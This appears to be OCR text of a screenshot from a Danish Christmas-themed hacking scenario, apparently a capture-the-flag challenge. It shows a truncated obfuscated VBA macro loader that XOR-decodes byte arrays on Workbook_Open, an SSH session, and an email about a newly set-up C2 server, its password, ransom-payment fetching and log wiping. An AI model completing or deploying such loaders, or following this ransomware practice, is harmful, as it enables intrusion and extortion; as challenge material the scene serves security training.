 obfuscated-vbs-loader.vbs - ransom - Visual Studio Code
Selection View Go Run Terminal Help
obfuscated-vbs-loader.vbs
obfuscated-powershell-loader.ps1
generate-v
phishing > obfuscated-vbs-loader.vbs > ...
5
6 Function eomTXCGRBY(UCujrNVIMF As Variant)
7 Dim yoKdYtvnNV As String
8 Dim qpNzDVxiKR
9 For qpNzDVxiKR = 0 To UBound(UCujrNVIMF)
10 yoKdYtvnNV = yoKdYtvnNV + Chr((UCujrNVIMF(qpNzDVxiKR) Xor Asc(Mid(
11 Next qpNzDVxiKR
12 Dim kUigaKNsep
13 kUigaKNsep = "AAiA3b4pSQo984="
14 eomTXCGRBY = yoKdYtvnNV
15 End Function
16 Private Sub Workbook_Open()
17 Call vyFDKiXajP.VkruolavHp
18 Dim xVGvdsnRaF
19 xVGvdsnRaF = "bpiSQIQdsjkpQ"
20 Dim EiZKrPgbsl
21 For EiZKrPgbsl = 0 to 32
22 If EiZKrPgbsl < 20 Then DoEvents
23 Next EiZKrPgbsl
24 Dim ZPBfoAGSbl
25 ZPBfoAGSbl = Array(28, 90, 27, 1, 70, 17, 3, 81, 3, 86, 80, 6, 71, 5,
26 56, 73, 72, 21, 69, 18, 76, 66, 40, 85, 74, 22, 95, 119, 3, 86, 111, 7,
27 231, 253, 157, 238, 205, 191, 236, 177, 229, 221, 160, 255, 222, 167,
28 55, 95, 1, 42, 22, 3, 118, 8, 46, 64, 31, 96, 73, 11, 22, 74, 8, 79, 15
29 225, 186, 152, 226, 189, 231, 167, 170, 234, 150, 166, 234, 134, 237,
30 241, 133, 214, 217, 138, 227, 225, 141, 254, 219, 138, 193, 44, 124, 36
31 116, 8, 74, 42, 125, 116, 37, 85, 76, 1, 105, 19, 49, 79, 16, 38, 69,
32 232, 151, 197, 169, 237, 175, 203, 230, 133, 227, 239, 147, 238, 171,
33 6, 93, 23, 9, 127, 9, 14, 93, 5, 65, 42, 2, 80, 21, 4, 112, 31, 0, 83,
34 130, 189, 173, 220, 167, 188, 221, 174, 163, 255, 173, 233, 165, 171,
35 221, 207, 174, 196, 176, 159, 199, 169, 214, 206, 144, 200, 211, 128,
36 119, 56, 102, 113, 33, 96, 88, 34, 94, 39, 100, 102, 42, 97, 118, 42,
37 Dim LmFoIUDMcS
38 LmFoIUDMcS = eomTXCGRBY(ZPBfoAGSbl)
39 Dim ToyaZSpFDe
40 ToyaZSpFDe = "lkljkh9y893AAAW=="
41 Dim TkryVYPUnz
42 TkryVYPUnz = Array(40, 100, 45, 40, 67, 32, 5, 117, 40, 89, 63, 46, 126
43 22, 74, 103, 21, 67, 108, 76, 78, 40, 85, 112, 26, 86, 67, 3, 89, 126,
44 229, 221, 187, 207, 198, 188, 231, 189, 236, 240, 160, 234, 206, 167,
45 0, 92, 52, 95, 17, 49, 64, 7, 47, 67, 34, 17, 79, 61, 22, 93, 10, 76,
46 230, 179, 190, 241, 132, 228, 160, 190, 239, 181, 182, 242, 177, 238,
47 217, 134, 228, 221, 141, 205, 215, 156, 211, 219, 183, 217, 42, 81, 36,
48 113, 39, 124, 59, 79, 119, 34, 115, 72, 31, 79, 48, 82, 76, 12, 95, 76,
main* Go 1.20.3 2 1 0 Projects: 1 VBScript Go Update Available Prettier
(n1ss3f4r) n1ss3b4nd3n.jul — Konsole
nissefar@vaerkstedet:~$ ssh n1ss3f4r@n1ss3b4nd3n.jul
n1ss3f4r@n1ss3b4nd3n.jul's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-35-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Nov 17 06:36:06 2023 from 172.17.0.1
n1ss3f4r@n1ss3b4nd3n:~$ pwd
/home/n1ss3f4r
n1ss3f4r@n1ss3b4nd3n:~$
(3) Inbox | n1ss3f4r@prot
https://mail.proton.me/u/4/inbox/
Proton Mail
Special offer
N
New message
Inbox 3
Drafts
Sent
Starred
More
Folders
Labels
2.50 MB / 500.00 MB 5.0.31.16
From m0rt3ns3n <m0rt3ns3n@proton.me> 7:30 AM
To n1ss3f4r@proton.me
Godmorgen nissefar!
Jeg har som aftalt sat ny C2-server op, den burde være good to go.
Du kan forbinde via SSH til n1ss3b4nd3n.jul med dit normale handle og
passwordet:
HyphypAlleMine9R3nsdyr!
Har smidt et par scripts på til automatisk fetch af nye ransom betalinger og
til at wipe logs regelmæssigt, så du skal ikke være så nervøs for, hvordan
du bruger maskinen. Vi skal nødig ende i samme situation som sidst,
spændende hvornår Sk1pp3r kommer ud igen...
/Hr. M0rt3ns3n
7:53 AM
11/17/23